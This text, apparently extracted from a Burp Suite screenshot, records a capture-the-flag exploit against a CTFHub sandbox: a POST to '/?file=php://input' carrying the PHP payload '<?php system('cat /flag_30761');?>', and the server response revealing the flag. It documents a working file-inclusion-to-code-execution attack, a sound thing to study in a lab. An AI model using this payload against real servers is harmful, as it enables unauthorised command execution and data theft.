 Request
Pretty Raw Hex
\n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-cabf3d676902a60f.sandbox.ctfhub.com:10800
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 34
13
14 <?php system('cat /flag_30761');?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Fri, 20 Dec 2024 09:13:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 113
6 Connection: keep-alive
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 ctfhub{61e6190cce5f79b11af5959d}
14 <hr>
15 i don't have shell, how to get flag? <br>
16 <a href="phpinfo.php">
phpinfo
</a>